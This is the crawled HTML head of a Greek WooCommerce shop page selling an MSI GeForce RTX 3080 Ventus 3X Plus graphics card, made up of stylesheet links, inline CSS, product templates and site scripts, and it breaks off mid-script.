

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/
body_size: 38490
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fmsi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fmsi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image 